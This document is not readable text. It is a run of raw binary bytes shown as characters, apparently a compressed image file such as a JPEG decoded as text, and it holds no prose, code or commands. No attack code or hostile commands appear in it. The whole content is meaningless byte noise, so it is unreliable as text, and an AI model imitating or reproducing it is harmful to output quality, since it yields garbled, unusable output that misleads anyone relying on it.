`�l*_(���@2	^)HRW���ӿ4�c�"IevJ���I#�ŒT*��0�!������б��Ū�Д%ղ��(`��R;!m���*gvdi՚�%��x�y
�/ a����E��kC&��K������ت�ʫ����3~���^�����h�2-\�Ycc�f&�Tt����ӗ˽X��?;n���o�%̖ J���1K���~~_��ɤ� �aʘa @�����aB��ne��V0��-TY
��*+Wmw�kbܤ1T� JƜ�N���S:4X� ���![�	.r�l��U�,��),��&�1@p����J�p�����Iy��id�9���8=�w��+��:�vU��g��:9�o�{e~�}����ȱbC$�
�n�v�i�;��E��a
D�@I AV�-XB�$�2��`U�+0	edb"����Ǯ��:C���+(!RI�r�=\,m��1Cy��� �0C=��a*��FV�%Z��ƌ�^-�e)r3�ޫ���>�E��[=����ë&�5�4f�����w�Pr�]Pŧah�BȆ��� �R�J[�pk��1��G�N|͝V��� 1X$�B*$ �B�PAR���Fj2��0u�
�d%���DK+s��js��WX���@�$�IR�E3E`d��& ��d�	$M�-���Cd+�q�򵽶ˎ�b̥1��Dį.�2>��g�v��sJ��>cډ�B���
�R�'&T�b�Bꍶ���m������,[)�G1�l�G�|�T$�
�T�!! �*F,`�0<���N��N��d��e69X0
��Dts�].+� W��#A B	 HA!��,[�)�=]Łf�C��$���	/T���JR�*�&��{���^�N��6z����2)�?f�V<�k�k<������^�<�~��;ԟG��n��ߧ����aMA��Gi��X4������s ��P��KAI�ƀV�F��(`�d+aR��4�AFm�#V�9X�$T���PR�DTi"B� ��AT�D �$0�-��%��M��l=���K�#�]�(��1Ŋ%v�]g�x߭o�V=�e�]z��Nf=����4[7��r�����_I��4-�.wξ���6X[��U����C3��O�yl��u�w8��x��z���w;�=KP{������f�i���l�YcK�.�Jܥ+mvqJ,��FRնScV*�cO+/+[b#,+b�:�
�!U�*�@D$!�ڷ�U�d0�)Ȗ��˨�r.�$r`봫/qR�D���f�N�y��8���9N�>ok2v�}z�|�o���)�Ҷ�suVl�j�b�j�jgXx�S_���x�����I[�������噾�������w�u�}�Y�B���:�[G]�x���4�0Kf��,�X��x�\-�d2�L�La}u\ysZܢ
���Vj�Yi�(Vc��, ��L�BI�QlXD�WTUe�L����n2r�cE���r����M�f^Yz�!�c&�K+*��)��L<�ub�����/,��^}w�f� /���X�QS��u��t�<�U|���k��:w���]h��a5���#���� a�z/�ɩ�
��y�q�/��[�ǯW����}o���_��٤�w������k��k��X��dT.B���Tc�E��d�P,(bV���P���"Ee@-%MiJ��)�V^$b�R\��.�+WԶ���T���%�Zef`�q"�sY�d��kW++ �ZBX��s��<b9b�M���ӥ��F����T�ވQ˯i0�����3��t<~w���Ls�Y����gr��������n22��lk�Q���:��P��Q�xs�����x���~����y���������C�y�g��|�w�^�����ɫ,[a�WW�&:V-U���(K�+Ȭ�L�Ҧ��j��4�`ma�j0d�l[�Y�),�Rަ<�QI�
�؅+b���4,�mD�:���ü͔�2튑޳ۊ�Y��눅UR�ql\�S���z+;��c�S���9�s��s��?/�.��K����ט9���y�wy�8jl�d离36s������&v.w�z����~S{�}8���t�=��6R���]?ښn�I��Դ���xW�x�z3�fum���M��K��K��Qkd�+����q��`Z��U-�w@���!�Dft����,�Ud����b�M%V�Z:\�K
��\YZؗ)�\ɔ�(��ٕ�!�Ft���`,��\�1ܳc�6���>o��W�=�n[�������-�ҳ{�6�Y����f�=�so��$����.��1��]3g�|v���^{�6/����,�}#��vZ�k++��6y2�s�u/[��ހӅׇ��?/:;V�ݶT��C��K�,��-UP#�*Z�2�U�
Q-U�
�Z��Q�W�X���,[1�V�Wb��,UU�S X��֎��ei�s�X����a0�&we��iK%-!�"d=me���5r[�nz�e��ռ�2���M,Ƶ�G7����؎^��s}�Ϣ��Vܬl�sAr V��5������h���>���+�#/��3����?��o�6�}׆ò�p;x��힙�9��M����ӽl͍S3d�կCE��Y
������n�J_Z��}"�P4-G["�K�dVe+���CZD!��U�+QH�T��3(�$���ej���-j���C�E��Kq���-VT�e6Zkxx�]�2���_S��q��)�����u����<{E/�ND������Zs56�ձ��ُm,��&�m�1j��z�3���_���c���\��זw�kz~���竌[����zw>����[�l�V��M��j��+�P�}ط�C���h��Z$�:�Z=ETdQ5H*�E*�V��X�Q�\�-E�*��P�-) ZD�edr�
��%�\�@�5!�+���(��Mm�
�*l$��+���Q^�n���z	}U���;�,�.^�i����vVy-z��Ν�.˰��Z����J,ŉz^twk7������N���~z��d�<�Y��wz{�L}��;:��d�˭�ك��r�F�p0{)u��{�"�-[^�����pVJ�zIYB�������j�V]�kY�+�nf;�y�ļ���A�$ �����0DWuVV"��i����Ymv4a����F$��A�4�`n0�K�����y��_!�v���zn^�c>���26Zw��6�I�YC�v38���A��������9ݿ���09Iz�?����U:<<u�u��O�����
�u�7��Q�J�HNKՋ����ʭ[Hz�V�b�ijVV*����ՊGKmǺo!�b�QXK"yԮ/0,�2�CPJ�)e���]���4fj�#Y4Vf�tuyJ��W�B "���F��^��>~�)�*��_!5�}�=�F�U�R׋���˃C;���g�yx��K�2����g����Jc��z~&�7�;r�r���j���N��y��ֿa�͵�ڍV���	P�)2A��5�ؙM��K�JV܊�RP����j�	l�S�\����bay�%��6V,K+KkD�+�VK��J�V�����2+2�J�L�d�[�%�r�� d("��U�,ei�#4��#߹ws����}.%/~n�o�������-�/-�a9a�hJ���0=C��}���q�N�[��}�~�Yh�\���e����'�y��ˌk.ms[Q�b���!��l��,.�UV�T��� ��0F�mz^[�fe�Vh"1V$&�Ĥ�ĕ+���ei`"��M	�D$+M;U��b<�.�.`2�W��2I�$�aR��\�ޏ���,֟�L\���s�����Ͷ����K�1�/�i�(QU�jr�u���(�xt\������bl8��;L<�q��u�+��|� �f����� O��#�@D,5/lk"֢K�h��)�R�ZĀ�P(I0P*G�!h0�ʖ�����IWeb��ʈ���2��H���F���NQ��
�:j�0�T�l�X�#	UlZS
9V�{w�}�9��9]�w3���M/A��j��αŴ0�Y����X����m����ʳ��}�����u��1k�;��+���W�U�����+=<���@
0U��ȳ� �"��j�hT`e�2�-*� ,�rؕK"��.�WX< �� ��c[�%�Ia(6£p*�
�H�[�ڼ�ӫ�FR<����a������,�[��K?I�y����ۍO�M�ܽv��-�\c��-�k�����ZWa��l31v��e��Ȉl��ns���娟{k���72���̂�|IRC$,w�c��U0BA&za@���3�	��	��O=��,�02�`3#%A��@Web��<B$C
,h#1�!.�,%kj�F�a	,@Pv����i�Mm6�M��$�
DV��a��ڲͻ�+�u���_N�CǶ޷ǚ����y�n��s���|��3Ge;6x�U�%mdW��1��a�}|�Z����Uz��PP��2Tt#��DSBI6��y��p]ͩօ���b��w�����v�� 4Ϋ��)��-l��$FJTd�RT�2%Ȟ[!�#)���-�F���J�)Xe�e��-���tx#D��Ѡ��҂BAV`�5�6�E��C��(�?�����O���|mv��ZV鞘���-�����s��Q�W���ΰk���D�RH�H�2Ā�ӹMw��\���D1
00@��)�N���������,�.�e �SH�HVC2X����S�k��Ec���*�EZ	Բi��ɶ���a+�)cDU�$�YnB�e2K��UK�ª�i7�;���}�)l�IJ��kk&����Ǜ�����jqq��$���X�0hH�!�d!Y�HAPGCf�ک�P %b!�� �H�s芿3��ryѕ��[Jр��X6ii�Gj�Y+5p��z�|��$(��֠E
,�J�GR��U�j<�i%��Kb�*UuiR�� cL��Ŵ�I����cX01��� ����E�H����U��6F?7�ֺ�F&���3�R{4_��&j�*V���	T��E��<�ڬX�t$��b� �I `$ Sh%a����<��@��iL�RdPA p� ¦@�4 1X�0�V���$:X.�K�P����f�V�����Su�,�&�-[1��U�M�X�Z�]�$X�
�o�����G��tӾ��M��������"2��G"G �B2���ep[CU!V=��m����w�� 1ZڢUR�^������>m�VHD��Y��E�� �c\u�P�B���� �B�X��� �@B J0�E�asȪ�4$�VI,�BǑY��J���I#m$΂�"ɾW�ɮ
�\�$���!F|���7C$���Y;|? �Dd�"�-vIR�
RD�Es!�$Cl��$dS%S$2�K=V��]!$��Y$t��:N^�y���Ƽ�-�ɞ�$�	���!&:"�+H����$�d��"I" �"D�A��$��� 3      !0@"123AP#$4B5%CD��  ���>�,,|���𰰱��!��xa��Q��1�i�g�c\|`�s:����Ǥpz
>��C�EG��A��Ǩp�����j�?LWȣ�:J�?�i#�J"%�:����Jji�<�Ae�2��j~H�{��c�Q�#�!�����u*��CL��0)$lmmlOR��$2�v�'f&��62U]Ӵ5
��u��F>'r3��?�|q�:y�P򨭕uF���5���c�##~�1�!N�̫j�EW�����VƘ��U��J�t��Oc�w�VVVVVy���AS[�*/LT�C���T�K};���9�SQ<v���ڥ%��i])�\�$e�[dA��TTR�P:S��G\۽�����ΙY�e��~H�zG3�{�+U����X�h��
nB/M��h�:^����\��St�(����crui�M*���0@��gIڧ�F湺9����k��k��V~VV~PA�����4���5�l����B"���.�VU�=�����fO�7W:��Ս�񭃿3�Z�f-,]�٥�e:����P]_h�>�����ag��-is�j� �QRDo2�n=���g:��� _Sj������{���]���>��k�e;'�QF��9f���{:���
����������>�|�kfl�:��Ͷ8�J���ն�F�`㹫sx�x�nP��/HҹO��Y~�Uꅵ�S��f���(�y�^���K.UT̆:�Ϫ},�UZ��#�V�n�2�+��nte�}ER��u�>��93��(�I=y�:�ݲNC叞Q�>?KZ������3����Z��p�년@ x�<2ໍ]Ʈ�]л�5����F��R����7C7�Ǡ���pG袁�56�fRR���5�`�5aeey�!nj��+{�\�p�UJ�������[S�����ɽ���p΄mjs0"v���[Qvj��4������FS���1����-�'O�-�d���k|J^��jR����4�c���u:FB��@��[V�lj&A{���� ���QR}]���p��#ⵥ��Z9a�~�IM��G$�b��{u�yK�=3lb��n�GL�q�2�w���
t!kP>�[CÈ��*O��qsq!�3���ZڛM�����gr��J��\��uM]����@�c��Н<a>�'�(�����0x�ޛm3u=��[��E�u�;�)Km�h�5�� ���l�������WBG�]\4�;��U��I-���\�v�)�%��:6�60�ӄ悪i{�;�*�8�!B��
p����� ��.ޙk�k�� H~�C�������s:��Ɓq�4�K�5<Mpx�;�t������-tP��9�VJ�Y[���y^W�yp[���]·��x�E ğ(z���<,, ��aaaaaa[�YUo��JACJ%�q������T�Q��[ж���sQ����8��V�
��v�҄ev�� "���5��W��u?(!�յa ���,,i����^}WQ+�];��\�.�]��+���{�\���q]�!j�,���4�r]�._h=g��AaBa �������"O9ͻ�Էg���I[è,����,���!nr�+a[Vа��,�nb�F�؃��Y<��e7L#�)�RH�����Y�~0@, � ��aaac\#�]5r��ZR��jg�R%�or�P>X�R�h؛}��jꊈ ��*3A]r���p�R��{�������>��!_^�Ox�P^ޡ{%g�yUu��+����?!���kU悝Q]����P�#���|���g��!5 �� �4ax�X� RYS69[q�ݥ�=�U7Jh_QHE��2�Z�h�sb�|n����B,]���;iB� lv ��>w�R�ȺU�����]��äh��ζԷ�[]Yu��q�VJ�KWC0�2��Y��X��c�?�	�hPA4r(��]>�Gp�JV��6��
�� q�K5ҡ2���A9B�����P�E�pM�1ɶ���0#O F8Z����Z����͆Y"�
w;��A�����<GU��s�nk[ۑ�=)p%��ɣ{��o���@5>���s�Ǽ&���MAA8
r:�����:�z�⧎�����_T�GW;��eE�B�(�s96��(ab�P�� #�l�mr�B�q�"<�6$LUڨ�D���N�N{1Mr2��5vޭ����;u���4��=�Vђ�z
7A.�b�ݸaaaaaa������������n���!S����u6�>�mU�q��57ҿ8�7�lʂ�^��� K�� �KF�Ξ��"<`�~�#AU��S���e�Io��;"�g�T���m�GTe����L�b#jۉ(;�K�S�u�P�aaaac�?�	��� �����3�Чk���`��d-��7Z���\nm���i�L�/r}�����wZ�SV0��.$(��Z��m:?/U-��;���l�%��m;]1O�����8p����*�%U4�uL�9�_�u⦔��/
���>5�ƇR�x���	���h5&��VVP(�8��+s,L=��MT�io4�Vђc��A�}ţ����1={@��ܥ��>Jrk�s���2]��p{�UQ���O�w=�5���R@��ʩ�:Hf�̠�4vJ�/g�ڭ4UNV��1�Dmma�W�A ��L#�G��aaaaaac�yc�SSP<&���J��ܷ-�(�m���i1~Si�����ʜ6~�f �xY?ª�I!|����6ڢ�\4S�aM���j0൉�BUl�H��z��$�1wf`��[%L�څ+;pB�7�B���]�� }-�ZI(�������dA�pƇR�!c�aac\,h8}�55!
nYYYYY[�xZ��� �(Z��k����Wt��)�m`_TTU#td���ܦ�s6
�튙���w`��i�Q8���9���7��)���\>�� ��m��P�S�"sqRƾA�����^OnՠAC�ԣ�G��q��@�
΄�u��0��ؚ��37� ��m�Բ=��Z��$�.�V������vp�$�}�@��:�XbsQ�R��b6�_W�����i\��L��)e�Xs+��ON�1�uC��t!��p:�y�1�!�=�����M����� 2[�m��6\i��lp��Rbs�O�W���U0�m��k�*8�@&F��NN�W5[��<�\)e�*[޸GD萧lt;o�ic�1�)1OMl�c�l;�]d���4!�+<��9cфC�~ �8gP���{ut�tR��Y��^b����w�}��a�{������,[�1�F�0��Qr{�����J����ϧq�����los���L��rݑn�EO�t�K0���i��3�F\?ƣ�YYYY�F�������+:�5c�����J����*�(䎽�mm3Ki�|5sӉ�5�&�N��a �ܧG�F�Q>INA<��{��0(�	�C�4t�c�WXܢ�ʢ���&�F��G���YT%TW�Bmmn�V}X�
<B�AG�}!GQϥ�7RH26���t��$9L�Zi�}�n*����	��aL�d�Jp�h�?&�b��lD�`���oe;"��ǅԷ���ػ�v綞��qOG4��m�q-a��eg�9cLhQ��!�����}]9R �-$`U5�ĭ�rT*;b|IVT���>&o���ȭ�)�Ĉ7��^����h9?���8#~
�]4V�e�ݶ�SG˵��vd�B�9H�0��Q�0��Q�9Q���CA�u:�a�6Z�SAr�ȟ+��~̕c��o�~Z�r#k$*Q��sI��!�R�Lxq?U?��� dʻ<���_���p�G?Sr��PGo���u��AO�,ʧ�DX�ٱ��deI��hP�,,k�#QȢ�Y�zF�H�<O��+�KQY&�ӱ��[�e$��Z�;9�9�E���8F ��a��[�JsI�C��#QjTG4�o�]?�X�WQ����:v��]��tt4��>����E��)\�.�\�+�O��!�C�Ԣ��r(����j>v@�'N���g��N�"���1��\Ȼ���Z8�|,��¶�4�̔��r�y�P��f���d���_Y{���0�՟4z�B��'5�Ua�'�єPY�<�Q�9��}A�xt읫���a�"H�SgS�;$��z�����Nͬ�,��D�M V��{$��UE��Wu@���,Τ���c����*X�S�<C���	hʤvʨ�=ڙ<�<w���B	�!�CS�GC� P�Q����sdI���f��B�sU0���7sbhLn��}��������v�����]�!yA�+r������؜�+��2q��ÁG�U�����BPS���� ��EJ%Q�Y�O�>����>��(�,�&��~��
�eaL�7�2�	Re�v��4�Vƒ-a�2��w@��C��m��5P����4 �{��%\ΟR�[� ��(�����!�?��~IՈ+�f���a���uBpޟ�Ⱦ��)�dv��(�bχ����	�ɝ� e�,�m��W���%8ʂ���6%�T44 2vaߓE�=�ё��A8e�Q�> �X�p#�Œ[��eQ��ML�v+*��ĵ>�5}{�b�ؔ/�br�
����w��≻)d���A����� 7�hO�<>k�ڦ�u��%-t�{�i�J���(���?p?�+�5Sڪ�>`?��������d�`[�LT�s`f�Z��s��;�Bx�M�k���W9����3#���1��)#ML&W��> 啕�O�|a��mW��C$S5�\ú��ґB򣵹���6��k|(� W�9g	�T�
�}Q�ɞ .��U4#kZTA3񣇍�otbFT���xAg�i�`�>,��[l�s�r�SD�����:-����-cBƒ8�	�R?+���'$6���r�I���<B<7�K��Նz<��x�g�`���Y:Bv��� y�����	�d��Js\\F�wa�Z��ս�'����Q@x����(�� GR�EOR��O�ٍ���7,���}�9w��۩��㏆8S�c}����H����<y0搂w����� ��)Z�R�����Sۊe0���VVSt\j�������p�șbk�g��ǄJΙ@���nY��<�����u=��Si���v&�Fc��S-;w58�����r����)^
{�����ݘ���l1��O<��0�����_-e\Tl��U��ĸ�����8��m���8ac�>(��s����det,���*W�$5�� $��Sߵ9�g,�f^�h��pkkj]S,-�������P����jg��P�������^}�80�����!�{3��aac��
�X�o�9���D��vN�!A�R"�)�%�k��65g��5�
�9c6����6���9��1%K܉���@DaP
����[�b�ENб6�njeW�ҧ[�\������t��-p�>(� ���U���eR��aq�sJv2�xʔ+�}�M��!S�țUR��fl�Ʀ�7L��H֊��K��(�'�1��U���Pt�PS�r��咼�+�W[E-s.����#S�G�����i�&�QM��%��*��IT�l��+,[��QT�)��\�x+�)��򊩩	g|��4O1~���Y�j�ؚȣ�,��mXq��d��t�K��;Q�<�|�A#�1�$i�*Щ����ԗ��ޜ��+|`i����G�*��s��,��I#�(�W�i��h.6�LՏ��CC	:c�|��\ʈd��@��� ��xCQ����V:��M�����*1�~�¬��$�=@j$��?�4��K��<1�ş�}���	ctRi���=g�AB�G�C_	�'������V�W�g)�+�Z�RJ*�ˋ��9ՠ�������l�W41����_p��GC��C��j/�{򃲊h�g��f��v�C#1�	���O3�2��	�s��(e���0ݤr�!����Ut�RS���ޢ�����,�}C���@	�����XJj�������j��fW����#3Z&�Or��IЯ��_΁�|��"򳧎14�����T��\)"���R����G!�z���������1�Y@'������,}���LJ�]���|��,͌K+�<J���B�άf�֗9YO~�������zJ��+�׏_RZ�u4�s�0A!c���XДNV<Jr��N𜨝���e�|V��M5Ulq���IJ�B�s����;N|�-;<�	ZsF��%�&���/��I�z2�,,s�m�����94<�^΅~���_�S�84��F�Tm-e��ZJ�wjܿ�x�n�;o����^Kr0�ƘG!o;�� p;I�7#��
\i��($��!�Q��I��uM����>3}F��~�+�w�D��� ������ڏؤ� ��� ��:?������ �� ������ ���3��߫C�:+�c�ռ�?n���򭿱�PŶ~��]C� ��#��� )        0 !@1"2AP#3Q�� ?ҵZ_��(����4V��!�Ep�}��|&YzYz1��pP�ZP����l�,�,��,oG̑Eڵ�����>�a�߃7L�/<v_;�HH�iC]����ll�~~��nK���I}�2<�߭~�"���CC�>ǭv3T��&\im��쑎�O,�?��H��(���DH��!���� �����iCC]�DY��66=W'�-c�LL�9��Y?Qq��1��2�/�i}�~���챌}��e�Ye�YzK���ҸW%���Ye�?bǭ
��l61A�Y8�p.T"�+�}�^H�B�6RҊ%j��i���\�V��V�W���^�<���������c�+���G~���s"��(�(�h��>H:g�B�f�%d#$��&��zcH��Fnν-2ᢊ(hkՌ�D�����E陡+1B�:�ދ���E�@Ƽ�Y$m6
`���܈c�dW�ʋ3Ks�"��\VYb��/\h���������{P�i^�[,�������)!��x���	~�]ȑ9n�!j���z>�/�Hh���!/#�Qv8�d�+#�cȨ�M(��̅��?n�����1��#"?��	"kȾ��B�c:�dYA6mnw�P�2�^�/K��EQ]�F/$/�#/��)���m�TKFIS�o�ZQZQE	k&btcɴY|��zM�>ي>4�E��S)�e�n,�+���QEwL���,e�$c��*��z,Y'�Q.��~�Y�*~#�e�Y~���?'юbcccd�Da��k���'��1�f�;����|x��(˞Y]˙1?Y	�B��^�?"A�����B)i�$t,��џ�����}�g���_�J���/[,����A"".��|}��>C��ӭ����[��K���}�[/O����wK�2Cl��x���L>�o�|�̹����7//�Ţ�}��~Ύ{�uGR��i��ӯˑA�t��gW���_�az(��P�hc/�������0ƿt����c�,n�9�;~�3�v�Ep��-���� �+����DG���"1�\� �� (         !P@1"0A2`Bp�� ?���:+Т��ՍQFh��%v�6��{�\�Dq�_�lr?�J��e��y�^�l� ���%�,��"����G֭�Y�y��CX��,���B�{b��,lz����e�)w��B����?��2���%�K6j�Rf���Xd��<��<I,ǁ<I�'e}b��DЈ�1�QEh�s��#EVZ��,��&yC�e�_h�2��*Z��%�V����++����d���L�/b��V(�U�1�c�V"�D9�HQbT^�ߣ$2�3M�1�"Z��(��A�h���{tV5d"�<.��ї���5H����2b� �\"r�,YP�좊(��k���4�NE����w��TWO8lBV9Q'{�M����o�QK�hp<Ds��ȼ�tCM��Q�Z����=������"���EEc[S��E�>/��Y]�e��H��J�
VCJSd4�}��}F��h&�#�CW�^ֽյ�4}w����� <     !1 "AQ02`aq#@��3BR4Pbr���$�C����  ?� ��Qs�Z~돴���l� �\���]�_���|Z.o��)<�j�	�r�Ԯ4}0��|0�}��vq���wD\��>ε6��hٻ�R��Y^�����H�Tz�@�+?�.
mo����!|Ҋ��,�_�WnW�
�9�o5������i��f;F�Y^���}��xb��\�R��hx���B{�xZbp$#S��٥Z=����u�{���]�xڸ.�YT��Q�]��.iK��<������R�У�������w�=NAq��6hT��ȓ���?�qW|r�h>�Wd����6F��st8À#�G�v!��Z�y� ��h���bh�z�}V�<��cH�P�H���=�-ܝ����E�v�Yi��ź����<h��������>�=T���C��-7��fm���;�y�+D��i�"jrj�@�vzGE� �^OF��jvZ!P����z���j����� }��\D4+�[6���c�������{_io�t�B�S�s�t����t_Ks�
Ls(�}P~Hq���}���+�g�]��)v���냩�S�>�m��;gio��sE�m�4>D����_#~�iY�GrV�~�fap�����_�A��q���Y�;��m�,����G�g�E��hN�4�/���j�Mރ~�U����a��J�'�p�O�E��)�<!ep��� ;�V�M�s�z�.�L��jg�~|���&�\ �0�q �8����|�S��if�N���q�h��.��k޿���ɹ{42od����y�/l����\��8� ���QI�`�^���Q���
�Z��'���3}����u�瞘�:{h��PT���Q뉥�냲1pSkq��f��
�%]�OzGUQ���G�EC��:�͞a����I�@��l���ֶS���6���*�i�����������W�Ϻ�v��*���`�4��\,��*�� Z�L\K�s?!O�����k>>�|W\�:��ؚ|ީ1�����C�l���ӕ�1͠_�����T���E��	9̒�k@'\c1�,'�\�5�q����Q�mi����=^��;��Ze�%?�oe�����ѳ����$��ZAU;|�c@�%5�ۛ5L�5����e�G$K)_�@Ƌ��-V�U��k�p�:�8z�a��L���/4j�Z^y�����@��Ш;����ea��U����7���-�T�n��l��-���V�i�V�X����aE��"e:�h�Ps�j�Ӫ�puS��L5�� �r��[�Z���p�V���?����!?�G ݹZ)qkQ���D)S��V���E�m)@z���H���/�(�S��/V�B�r�3gꃚ�A�ժ٭Mmj;6?��<���e��Y=_	�7Fu*���9j08,��1�h�+�>�h��W�7�qUq���A� �͜}�~ ������\�ة}r�u���j�$�+���+6>�O�r=��@G+�t�N��OEA��0��l�w5�k��e&J�rvz�,2��Ǫ�X"�Tw��4�5�k|���Q��U��5���N�]ī5�~A*ݝ�6c������*B��Dʗ��A�'=���o9
�Y�qͪF�Sq���3������_��njS>�=We��ӆ��K��@z���^"U�WW8Y�������ZᢻV��1���Et�A=�?���)�y�6�lXx�ҠN�T�{����L!�����c�<�k@OT��)����^ǔ���qPԲ�p�����(ݑ�Sx�0-:"{335�d�ܧ xY`�����nPU7�e3�r���&�����C�/T�u�ڮ��k��WS!X��Z �Ĕ%�(��,�ա�3;XT��+3����@#7"����b�y-V�UX��c��fU��"�%Bq�xi�r�W�ԮkL5*�rQ*�g�D�
FʥWU�:J`I+ p]W5W��齣���j?�fW�	�Tw�y^S�.��O�^�0�	���;�z%)�	V��Z-���(�:���Y�\ȹ�Ъ4v�͔ժ�)�qV�E��߱�:���=oEV�@�}|�J{z�Ԣ�(\������p�a��asdu��%T<NV����G�0����J��`VE@僆�� J>WYWԩ���<մ@����J'�Ĺ�AQ��(1��5�5��K�=�a��\SB�Ǘ%1u��}|�[�{"�l�6S_�jEԀ�u����a
eeD�e��3rn�$���Ps�'�p�7D��U=�])��0��,*98`!�1ދ24^3K���jFg�j -1�5ݶ�R�]6���7.��c%<;�<�)ό��� ��0�O�冻�Lx�Lf��]1��Y��;�LRS�%(%�m*��rR�Z��1�2cڕ�SO��ygfF��4�p��X^e /�8SҜ}84�*��<o_��\�~���i"��I$�>Ww��V*I��8�pv����6�����!ê����[G��f��N��uN�*;b,�襭̸�����!6��Yȷ@�5���I@�  p��W�����3�4+`KuP��'3� ˒�ǋ�}�i7j�k�L.}դ�+l�~[�Ѩ�S�+�b�	�}_O��8��=7.��� �h��8S�@��"+P*�\���(	Ϟ.A�2�-U�ׂ�&W (�J���ﺹ'қ9��,;����\�Q��p�E:L�V֧o�YZ�������"�e!D+j��lz�W�-|�G�1������4IF�)ڹ�W�5���x���2�[��)��+iR��!L�h����P��Y�
[��|�ڃ��N��MUG������B�i��2-f|C��˙D1fy�a)�i�7襼.�:�h���[�O4��I�&�*eL뎻�7%U���lr�}�� )r* P�!�H#�*�A���ǆ�P����'V��F���p(ܲ� 'catB���,��wUo/A����9fh�bٸ�\�T�+�k�R4�,��h��`J���z�b����B�Pv��*�PV�;l�aq��eKՅ��:_ԃ<͂��a��9l���a�{`���='��TM�ʦ�RU��J)�����.�ki�;h�j��b�3�Q��uJ��<+D
��ܶ�(n�5���v'��En��ԇӼ�j��ql���.:�ĝ��J�ρ�T�O!�3�A�5�ퟖ�՗N�O(���CTU�V��q�`�pʬVQr�?�np�4�'�]Y� Dk�:�P�ʞ��좛r�uo.76�t�كr����sWV��㪙�j�05�5u|'����SVj��d�2��I� no��B\AS~���+�V84I)�F��K�P<E'~^�Z��̕�c?);��^���~�H�qR� �*P�oEy�Zq���9(�~"��:�\VFY�f*J��l�(����W+��|�Sir�\����9V��\=��e������e�͙�Y��Vz("����~S�E�����T0��l����'ga3�
���q�@�p�ݒVFY��-?����gL����Ǣ�J�Z;��J��.6�g�H�H�\UE7���Y�
��2�W���T��PƆ�T��([s�q)&7����$�E� j�M��Ӽ�Q���F�b� ��AH�8�Z���VBk�5es�l`x���^��O��!�<ܲ�\����k��:���䬜���uRT6�I�X
�4�����>H��
�УM�<�s�	��)�a�u$�������r�!��?H\x��}�N�z5H媶��e�������=P�HX|�k���7򟧐l�LX�4�x_�Rⲳ�뽮�hY�݂��]r~]�jd�/���03���=���5��8L�eʗ8�]��e�z+nD!�CL�;�G�
3��>3�,p�?���P���{a�w��J��J��Cp����[p�a��˪�ue����K�k�t�<C����TN��ƛ���aO$*��������5��g��~a����^[�V^H7(J��Zە!/xo����'�r���&�~���xP���}�=�j���Q��qj����
v���O��� (       !1A Qaq��0���������  ?!�&� �A��b�_��B			YY������$,�q�BBB_�44&�45�!"b�	<D'�����af	aL"z ��"%�B�BD!M��				x�D ���kB���!\>��e�L!1��$J4BA��W�� ��FM��!� ��4Aa� ��XLL4<�&&�A!!-\a	�!	��؅�$/�Sc� �|�!�CtB�?CCC�C`������^116B`���V�?�$A��׀�t!a"e!,<�Bes�DTR���� ��tw2��^%�!a������~k�$"b�hBBI�<$HKؐ�!�Ǒ��a	O$A"x �_�"+��?���/�]d:�r�ŭ��-����?k)��a	�.Xa��1��87./1b|��o	�$!��1����'d5��8	\b���'�X$$B!��}+�P���еiFA����@>p"h�T.��|"'��e���~�����I�v!1<'�)F��LC�K��=��D��Xhg^HB	�!-D��HA,%���6l?1d�����ع�aeނ$���?���؋�cZ�]&E�G��� f�%��L%دXp�a$Ϻ,�c
�ղ�~�|������`�,�>��)J7�)J>G��Ǉ��<�,$w���R		xQ2�xllc��Y\
�(Gb���k>�A:k�I��H�k���|1�ׅfؖ_P�BO�-!�Ҥ+�}0S��!��L��	m�H??�W��G�9�ҍ�kѺ}��L�~�/�ã���e.�G
R��/��X,�臕F�/e(�p\	�	��	�cg�d�B���ǻ�*��v��#I\BK�*���{c*�s�Y�]W���# uS�Z!O����0�};�5��3�PoW�)"�p5����|������b4Ű�����e���.�QaB����â�aᣯ�� �(�D8�.ǡ��R��LM�/
1����"�B����^ȵ\��D6�I�	wо'���Z|�+��|۽����{ƛ��$�J.�SU�ZR���=Il�5�Zuzi�z~���J77��5�᡿A���&'���(�O4L�bxRӯ5�21���&Q���D��L���)|Y�B���<�+��I��^?X�l;������~�v�p�5�\��,L����R�tB�W�8]�����CH+��\.��
��U&Z%R1��S��D��!<,,<1�ʉ��C�2kĲEK��11J<1���,.<���Є��q%؋�l���<�p_�����$�=�9H� ���Qb�d����A4��a}�྆����t�(��7M*���i�:�_����[䘅���>r�0�o��B&�������,ӳ�����.�Ìҋ��!�d�/E��X+�诫�Q.\���|��=���c�����6=x�~ڷ��ث���Un?_�NgېB��#7��E�?LK��&y�[�y����p,~H,t&!�A��vu��S/��JR�c�c�2�XB:��c��9�w؇���w��w�A#^��M��\�-	'ȉ5�/�R>~���]	������П��]s�^K������FD�+�������A,�X�О+:��.SqЙK�yB�\V��n�	��?�2&ޅ��	,$�ϡ!f���j�E�6���+���xr��N��0�p� Z�[��Q��Qj���z)I��ke?�&&_���_�Z<Q0K$ �/��E�iqp��P�D�,�_�T���=�9�i����>n�-��N��"�k��3�COy+h�U��C}���{g�r� �g�$R6M��$�;�iDů�Z�Q��6i�\��\c������D!,�1!-A"�5�c�%�����7���^����A��Ь��B��U����o'�4c��&>�s�9;kzu~���h{���4~a��	�Ƈ�_�N��D��8}1%�ض����m[��v�5�Ή����4u�#��&:!0B�Xk��?��˚R⍔o�x/���bBa�^7��;�*�E?��:�1r5�ޓ|=I�h��>�Gx^V�tw8"f�ƍ�����Z�i������낌�2��F�z��ge�o*��Rof�s����_���`���!x�,tL��#��BsK�_�$$L"c�$��: ��6>u�&�ܸ�C3V���OD���G�-?�a~�)�+�g1u.���(�i�CT���'��w����� ������1f��$&'�^�<�O��cS�ze��3��s��C� ���#+,!1��M�hxw����H��f!B	a���ϱ��3��ok�Rd���4�u������ذ�
l�\g������� �^W~��}�k+��<|���8�f�;RNϭ�� �k+�y�C�.%������x��/�n��)r�P�!	��P�,e���S�B�J�2�ej6i"D_�X{R��O)�85t����  $�a����������a;�+�n���>�QD�6z������VV'�!�!hXXB>pc���?<���_�H� �
